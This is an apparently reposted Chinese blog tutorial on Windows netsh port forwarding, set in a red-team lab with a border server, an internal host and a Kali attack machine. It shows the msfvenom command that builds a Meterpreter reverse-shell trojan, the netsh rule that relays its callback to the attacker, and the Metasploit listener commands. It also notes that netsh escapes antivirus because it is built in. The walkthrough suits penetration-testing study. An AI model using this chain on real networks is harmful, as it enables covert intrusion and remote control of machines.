netsh端口映射

Posted 「已注销」

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了netsh端口映射相关的知识,希望对你有一定的参考价值。

netsh端口映射

netsh是Windows系统自带的一个命令行工具,内置端口转发功能

因为是自带,所以不会被杀毒软件查杀

netsh操作流程

命令使用

netsh interface portproxy add v4tov4 listenaddress=localaddress listenport=localport connectaddress=destaddress connectport=destport

listenaddress - 等待连接的本地IP地址。

listenport - 本地侦听TCP端口。

connectaddress - 将传入连接重定向到本地或远程IP地址(或DNS名称)。

connectport - 一个TCP端口,来自listenport的连接会被转发到该端口。

环境搭建



边界服务器:10.10.10.12

内网:10.10.10.11

攻击机kali:192.168.44.128

实际操作



MSF生成木马放入内网机器

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.10.12 lport=5555 -f exe -o tcp.exe //此处生成的木马,回连地址是边界服务器的IP地址



边界服务器上

netsh interface portproxy add v4tov4 listenport=5555 connectaddress=192.168.44.128 connectport=6666 //边界服务器监听自己的5555端口,并转发到kali机器上的6666端口上,此时我们只需要在kali上监听本机的6666端口,就可以实现访问10.10.10.11 netsh interface portproxy show all //查看代理情况





MSF监听

use /exploit/mulit/hander

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.44.128

set lport 6666

exploit -j -z



在内网机器上(10.10.10.11)运行木马

成功上线

进入shell看下是否真的是10.10.10.11

补充说明

清除指定规则

netsh interface portproxy delete v4tov4 listenport=6666

清除所有规则

netsh interface portproxy reset

以上是关于netsh端口映射的主要内容,如果未能解决你的问题,请参考以下文章

红蓝对抗之隧道技术第一篇(内网穿透端口映射&端口转发Netsh端口转发CS正反向连接多层内网Burp设置上游代理访问内网MSF protfwd端口转发/重定向)